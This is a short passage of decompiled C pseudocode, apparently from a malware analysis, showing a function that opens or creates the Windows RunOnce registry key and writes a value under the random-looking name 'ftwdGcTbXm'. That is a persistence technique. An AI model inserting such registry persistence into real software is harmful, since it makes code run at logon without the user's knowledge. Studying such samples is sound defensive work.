 10 if ( RegOpenKeyExW(
11 HKEY_CURRENT_USER,
12 L"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\RunOnce",
13 0,
14 0x20006u,
15 &phkResult) )
16 {
17 result = RegCreateKeyExW(
18 HKEY_CURRENT_USER,
19 L"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\RunOnce",
20 0,
21 0,
22 0,
23 0xF003Fu,
24 0,
25 &phkResult,
26 0);
27 if ( result )
28 return result;
29 v2 = lpData;
30 v3 = lpData + 2;
31 do
32 {
33 v6 = *v2;
34 v2 += 2;
35 }
36 while ( v6 );
37 goto LABEL_9;
38 }
39 if ( RegQueryValueExW(phkResult, L"ftwdGcTbXm", 0, 0, 0, 0) )
40 {
41 v2 = lpData;
42 v3 = lpData + 2;
43 do
44 {
45 v4 = *v2;
46 v2 += 2;
47 }
48 while ( v4 );
49 LABEL_9:
50 RegSetValueExW(phkResult, L"ftwdGcTbXm", 0, 1u, lpData, 2 * ((v2 - v3) >> 1) + 2);
51 }
52 return RegCloseKey(phkResult);
53 }